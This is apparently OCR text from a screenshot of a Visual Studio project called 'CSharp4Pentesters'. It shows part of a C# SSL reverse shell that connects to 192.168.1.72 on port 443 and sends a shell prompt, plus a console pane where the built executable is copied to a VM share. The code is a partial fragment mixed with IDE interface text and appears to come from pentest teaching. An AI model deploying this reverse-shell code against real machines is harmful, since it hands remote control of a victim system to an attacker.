 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU ConvertToNimArray Start
Toolbox
Program.cs
Program.cs
Search Toolbox
SSLReverseShell
SSLReverseShell.Program
Main(string[] args)
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Data Sources
Properties
Git Changes
0 references
13 static void Main(string[] args)
14 {
15 TcpClient tcpSocket = new TcpClient("192.168.1.72", 443);
16 NetworkStream shellstream = tcpSocket.GetStream();
17 SslStream sslstream = new SslStream(shellstream, false, new RemoteCertificateValidationCallback(ValidateServerCertificate));
18 sslstream.AuthenticateAsClient("aalphaas.com", null, System.Security.Authentication.SslProtocols.Tls12, false);
19 StreamWriter resultwriter = new StreamWriter(sslstream);
20 resultwriter.Write("<<sslshell>> ");
21 resultwriter.Flush();
22 byte[] resultbytes = new byte[65536];
23 int index;
aalphaas Shell
aalphaas Shell
aalphaas
D:\Dev369\CSharp4Pentesters\SSLReverseShell\bin\Debug>dir
Volume in drive D is DATA
Volume Serial Number is C665-5AD7
Directory of D:\Dev369\CSharp4Pentesters\SSLReverseShell\bin\Debug
05/03/2022 08:35 pm <DIR> .
05/03/2022 08:35 pm <DIR> ..
05/03/2022 08:35 pm 6,656 SSLReverseShell.exe
05/03/2022 03:49 pm 187 SSLReverseShell.exe.config
05/03/2022 08:35 pm 22,016 SSLReverseShell.pdb
3 File(s) 28,859 bytes
2 Dir(s) 396,194,799,616 bytes free
D:\Dev369\CSharp4Pentesters\SSLReverseShell\bin\Debug>copy SSLReverseShell.exe D:\vmShare
1 file(s) copied.
D:\Dev369\CSharp4Pentesters\SSLReverseShell\bin\Debug>
Ln: 33 Ch: 14 SPC CRLF
Error List
Rebuild All succeeded
0 13 CSharp4Pentesters main 2
8:36 pm
5/03/2022